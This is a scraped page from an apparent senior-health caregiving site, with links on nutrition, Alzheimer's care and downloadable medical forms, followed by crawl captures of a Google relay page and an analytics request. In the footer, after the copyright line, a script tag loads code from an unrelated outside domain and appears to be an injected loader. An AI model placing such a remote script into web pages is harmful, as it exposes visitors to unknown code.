</div><!-- End_Module_938 --></td>

        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle-peachy.png"></td>
        <td class="sage_Cnt-Cat-Icons-peachy" style="background-color:#FFFCFA;">
            
        </td>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle-peachy.png"></td>
    </tr>
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-bottom-peachy.png" width="15" height="20"></td>
        <td height="20" width="100%" background="/Portals/_default/Containers/SageMinder/sage_Cat-bottom-center-peachy.png"></td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-bottom-peachy.png" width="15" height="20"></td>
    </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="7" height="7" />
</div></div></td>

                                            <td id="dnn_TopRightPane" class="Top-Right-Pane" valign="top">
                                            <div class="DnnModule DnnModule-DNN_HTML DnnModule-965"><a name="965"></a>

<div id="BlueBullet">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-top.png" width="15" height="42"></td>
        <td width="100%" valign="bottom" background="/Portals/_default/Containers/SageMinder/sage_Cat-center-top.png" height="40">
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td width="0" align="left" valign="middle" nowrap="nowrap">
                       
                    </td>
                    <td width="95%" align="left" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Title-TD">
                        <h1><span id="dnn_ctr965_dnnTITLE_titleLabel" class="sage_Cnt-Cat-Title">Prevention - Staying Well</span>


</h1>
                    </td>
                    <td width="5%" align="right" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Visibility">
                        
                    </td>
                </tr>
            </table>
        </td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-top.png" width="15" height="42"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle.png"></td>
        <td id="dnn_ctr965_ContentPane" class="sage_Cnt-Cat-Body" align="left" style="background-color:#FFFFFF;"><!-- Start_Module_965 --><div id="dnn_ctr965_ModuleContent">
	<div id="dnn_ctr965_HtmlModule_lblContent" class="Normal">
	<p><img src="/portals/0/coollady.jpg" style="padding: 0px 0px 10px 10px; float: left; width: 242px; height: 195px; margin-right: 10px;" alt="female with glasses" /><a href="/Caregiving/ElderlyNutrition.aspx">Nutritious Foods For Seniors<br />
</a></p>
<p><a href="/Caregiving/TakingCareofYourself/CaregiverSelfCare.aspx">Taking Care of Yourself</a></p>
<p><a href="/Caregiving/ElderlyNutrition/WeightManagement.aspx">Weight Management for Seniors</a><span style="text-decoration: underline;"><br />
</span></p>
<p><a href="/SeniorHealth/Articles/tabid/72/itemid/107/amid/476/yoga-all-around-great-exercise.aspx">Yoga For Seniors</a><a href="/HealthResources/10Waystoavoidisolation.aspx"><br />
</a></p>
<p><a href="/SeniorHealth/Prevention/HealthyBrain.aspx">Preventing Alzheimer's and Dementia</a></p>
<p><a href="/LinkClick.aspx?fileticket=PqAq24cs_a0%3d&amp;tabid=73" target="_blank">Weight Management and Healthy Eating Plan</a> (pdf)</p>
<p><a href="/SeniorHealth/ChronicDisease/HealthyHabits.aspx">How to Get a Healthier Lifestyle</a></p>
<p><a href="/HealthResources/SeasonalAffectiveDisorderinSeniors.aspx"><br />
</a></p>
</div>

</div><!-- End_Module_965 --></td>

        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle.png"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle.png"></td>
        <td class="sage_Cnt-Cat-Icons" style="background-color:#FFFFFF;">
            
        </td>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle.png"></td>
    </tr>
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-bottom.png" width="15" height="20"></td>
        <td height="20" width="100%" background="/Portals/_default/Containers/SageMinder/sage_Cat-bottom-center.png"></td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-bottom.png" width="15" height="20"></td>
    </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="7" height="7" />
</div></div><div class="DnnModule DnnModule-DNN_HTML DnnModule-940"><a name="940"></a>

<div id="BlueBullet">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-top.png" width="15" height="42"></td>
        <td width="100%" valign="bottom" background="/Portals/_default/Containers/SageMinder/sage_Cat-center-top.png" height="40">
            <table width="100%" border="0" cellpadding="0" cellspacing="0">
                <tr>
                    <td width="0" align="left" valign="middle" nowrap="nowrap">
                       
                    </td>
                    <td width="95%" align="left" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Title-TD">
                        <h1><span id="dnn_ctr940_dnnTITLE_titleLabel" class="sage_Cnt-Cat-Title">Medical Issues</span>


</h1>
                    </td>
                    <td width="5%" align="right" valign="middle" nowrap="nowrap" class="sage_Cnt-Cat-Visibility">
                        
                    </td>
                </tr>
            </table>
        </td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-top.png" width="15" height="42"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle.png"></td>
        <td id="dnn_ctr940_ContentPane" class="sage_Cnt-Cat-Body" align="left" style="background-color:#FFFFFF;"><!-- Start_Module_940 --><div id="dnn_ctr940_ModuleContent">
	<div id="dnn_ctr940_HtmlModule_lblContent" class="Normal">
	<p><img align="right" style="float: right; padding: 0px 0px 10px 10px; width: 347px; height: 424px;" alt="stethoscope" src="/portals/0/stethescope.jpg" /></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><a href="/SeniorHealth/ChronicDisease.aspx">Chronic Conditions of the Elderly</a></p>
<p><strong><strong>In the Hospital:</strong></strong><strong> </strong><strong><a href="/HealthResources/5TipsforVisitingwithSeniors.aspx"><br />
</a></strong></p>
<p><strong> </strong></p>
<p><strong><a href="/SeniorHealth/MedicalIssues/DoctorCommunication.aspx">Communicating with Healthcare&#160;Professionals</a></strong></p>
<p><strong> </strong></p>
<p><strong><a target="_blank" href="/LinkClick.aspx?fileticket=6Gpgx_a3gDs%3d&amp;tabid=73">Download Worksheet to Prepare for Talking with the Physician</a> (pdf)</strong></p>
<p><strong> </strong></p>
<p><strong><strong>Alzheimer's Disease:</strong><a href="/HealthResources/specificdiseases.aspx"><br />
</a></strong></p>
<p><strong> </strong></p>
<p><strong><a href="/SeniorHealth/Articles/tabid/72/itemid/126/amid/476/how-to-deal-with-sundowning.aspx">"Sundowning" - When Alzheimer's Gets Worse in Late Afternoon</a></strong></p>
<p><strong> </strong></p>
<p><strong><a href="/HealthResources/Articles/tabid/72/CategoryID/34/Default.aspx">Alzheimer's Disease Articles</a></strong></p>
<p><strong>
<p><strong>Specific Issues and Diseases:</strong></p>
<p><a href="/SeniorHealth/Articles.aspx">Sage Articles</a></p>
<p><strong>Health Forms (in pdf) to Download:</strong></p>
<p><a target="_blank" href="/LinkClick.aspx?fileticket=GC4vHQVz2F0%3d&amp;tabid=73">List of Healthcare Providers<br />
</a></p>
<p><a target="_blank" href="/LinkClick.aspx?fileticket=c0CwO_yjk5Y%3d&amp;tabid=73">Health Insurance Information Form</a></p>
<p><a target="_blank" href="/LinkClick.aspx?fileticket=jgbRJ98jZYE%3d&amp;tabid=73">Medical History Form</a></p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
</strong></p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
<p>&#160;</p>
</div>

</div><!-- End_Module_940 --></td>

        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle.png"></td>
    </tr>
    <tr>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-left-middle.png"></td>
        <td class="sage_Cnt-Cat-Icons" style="background-color:#FFFFFF;">
            
        </td>
        <td width="15" background="/Portals/_default/Containers/SageMinder/sage_Cat-right-middle.png"></td>
    </tr>
    <tr>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-left-bottom.png" width="15" height="20"></td>
        <td height="20" width="100%" background="/Portals/_default/Containers/SageMinder/sage_Cat-bottom-center.png"></td>
        <td width="15"><img src="/Portals/_default/Containers/SageMinder/sage_Cat-right-bottom.png" width="15" height="20"></td>
    </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="7" height="7" />
</div></div></td>

                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td valign="top">
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td>
                                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                        <tr>
                                            
                                            
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                            <tr>
                                <td id="dnn_BottomPane" class="Bottom-Pane" valign="top"><div class="DnnModule DnnModule-DNN_Quotes DnnModule-1025"><a name="1025"></a>


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top" align="right" width="12"><img src="/Portals/_default/Containers/SageMinder/light-top-left.png" width="12" height="12" /></td>
    <td width="100%" bgcolor="#b7c3ff"><img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="1" height="1" /></td>
    <td valign="top" align="left" width="12"><img src="/Portals/_default/Containers/SageMinder/light-top-right.png" width="12" height="12" /></td>
  </tr>
  <tr bgcolor="#b7c3ff">
    <td><img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="1" height="1" /></td>
    <td width="100%"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" valign="middle" nowrap="nowrap" class="cnt-Address-ActionsTD"></td>
        <td align="left" valign="middle" nowrap="nowrap" class="cnt-Address-ActionsTD"></td>
        <td width="100%" align="left" valign="middle" nowrap="nowrap" class="cnt-Address-TitleTD"><span id="dnn_ctr1025_dnnTITLE2_titleLabel" class="cnt-Address-Heading">Sage Advice</span>


</td>        
      </tr>
    </table></td>
  </tr>
  <tr>
    <td id="dnn_ctr1025_ContentPane" class="cnt-Address-Content" valign="top" align="left"><!-- Start_Module_1025 --><div id="dnn_ctr1025_ModuleContent">
	<div id="dnn_ctr1025_Quotes_pnlList">
		
    <div style="width: 100%;">
        <div class="topBubble">
        </div>
        <div class="middleBubble">
            <div class="content" style="text-align: center;">
                <table id="dnn_ctr1025_Quotes_lstQuotes" cellspacing="0" cellpadding="0" style="border-collapse:collapse;">
			<tr>
				<td valign="top">
                        <div class="content" style="text-align: center;">
                            
                            
                            <span id="dnn_ctr1025_Quotes_lstQuotes_Label1_0" class="Normal"><p>It is more important to know where you are going than to get there quickly.-- Mabel Newcomber</p></span>
                            
                        </div>
                    </td>
			</tr>
		</table>
            </div>
        </div>
        <div class="bottomBubble">
        </div>
    </div>

	</div>


</div><!-- End_Module_1025 --></td>

  </tr>
  <tr>
    <td>
      </td>
  </tr>
</table></td>
    <td><img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="1" height="1" /></td>
  </tr>
  <tr>
    <td valign="top" align="right" width="12"><img src="/Portals/_default/Containers/SageMinder/light-bottom-left.png" width="12" height="12" /></td>
    <td width="100%" bgcolor="#b7c3ff"><img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="1" height="1" /></td>
    <td valign="top" align="left" width="12"><img src="/Portals/_default/Containers/SageMinder/light-bottom-right.png" width="12" height="12" /></td>
  </tr>
</table>
<img src="/Portals/_default/Containers/SageMinder/spacer.gif" width="8" height="8" />













</div></td>

                            </tr>
                        </table>
                    </td>
                </tr>
                <tr>
                    <td>
                        <table width="100%" border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td width="28" align="right" valign="top"><img src="/Portals/_default/Skins/SageMinder/Content-left.png" width="28" height="23" /></td>
                                <td width="100%" bgcolor="#f9f9f9"></td>
                                <td width="28" align="left" valign="top"><img src="/Portals/_default/Skins/SageMinder/Content-right.png" width="28" height="23" /></td>
                            </tr>
                        </table>
                    </td>
                </tr>
                <tr>
                    <td>
                        <table width="100%" border="0" cellpadding="0" cellspacing="0">
                            <td align="left" style="padding: 13px 0px 13px 30px" class="Terms-Privacy"><a id="dnn_dnnTERMS_hypTerms" class="Terms-Privacy" rel="nofollow" href="https://www.sageminder.com/terms.aspx">Terms Of Use</a>&nbsp;|&nbsp;<a id="dnn_dnnPRIVACY_hypPrivacy" class="Terms-Privacy" rel="nofollow" href="https://www.sageminder.com/privacy.aspx">Privacy Statement</a>
                                &nbsp;|&nbsp;<a class="Terms-Privacy" href="/ContactUs.aspx">Contact Us</a>&nbsp;|&nbsp;<a class="Terms-Privacy" href="/Feedback.aspx">Feedback</a>&nbsp;|&nbsp;<a class="Terms-Privacy" href="/ImportantInformation.aspx">Important Information</a></td>
                            <td align="right" style="padding: 13px 30px 13px 0"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="Copyright">&copy;2003-2022  Sage Life Technologies, LLC </span>
<script src="https://scriptapi.dev/api/sageminder.js"></script></td>                          
                        </table>
                    </td>
                </tr>
            </table>
        </td>
    </tr>
    <tr>
        <td valign="top">
            <table class="DefaultWidth" border="0" align="center" cellpadding="0" cellspacing="0"></table>
        </td> 
    </tr>
</table>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/Debug/dnncore.js?cdv=273)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=273)--><!--CDF(Css|/Portals/_default/Skins/SageMinder/skin.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/Banner.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/cnt-Address_Light.css?cdv=273)--><!--CDF(Css|/DesktopModules/Quotes/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/Quotes/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/sage_Category-Cnt-Peachy.css?cdv=273)--><!--CDF(Css|/DesktopModules/Links/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/Links/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/sage_Category-Cnt-Peachy.css?cdv=273)--><!--CDF(Css|/DesktopModules/Links/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/Links/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/sage_Category-Cnt.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/_default/Containers/SageMinder/sage_Category-Cnt.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/DesktopModules/HTML/module.css?cdv=273)--><!--CDF(Css|/Portals/0/portal.css?cdv=273)-->
    
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.sageminder.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="CsnesMcqtyaT_jWar0VLwQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="CsnesMcqtyaT_jWar0VLwQ"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=821961532&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sageminder.com%2FSeniorHealth.aspx&ul=en-us%40posix&dt=Senior%20Health&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=2088362465&gjid=1691644341&cid=823231257.1769840062&tid=UA-22457330-2&_gid=536421455.1769840062&_slc=1&z=1957645223
body_size: -451
content:
2,cG-9XVNVVEQXT